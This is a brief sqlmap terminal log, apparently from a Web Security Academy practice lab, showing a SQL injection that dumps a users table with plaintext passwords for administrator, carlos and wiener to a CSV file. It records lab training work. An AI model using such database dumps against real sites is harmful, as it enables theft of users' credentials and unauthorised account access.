 [17:50:51] [INFO] fetching columns for table 'users_gshxvz' in database 'public'
[17:50:52] [INFO] fetching entries for table 'users_gshxvz' in database 'public'
Database: public
Table: users_gshxvz
[3 entries]
+----------------------+-----------------+
| password_kyjhxp      | username_mvyesg |
+----------------------+-----------------+
| vw70wsq4u17luso374bd | administrator   |
| 39s8xhznqjnqv9ezlzv9 | carlos          |
| 1t0ybesvpuuqol05dreb | wiener          |
+----------------------+-----------------+
[17:50:54] [INFO] table 'public.users_gshxvz' dumped to CSV file '/home/parallels/.local/share/sqlmap/o
utput/ac021f111ea96192c01c0d2f00b200a8.web-security-academy.net/dump/public/users_gshxvz.csv'
[17:50:54] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 88 times
[17:50:54] [INFO] fetched data logged to text files under '/home/parallels/.local/share/sqlmap/output/a
c021f111ea96192c01c0d2f00b200a8.web-security-academy.net'
[*] ending @ 17:50:54 /2022-05-13/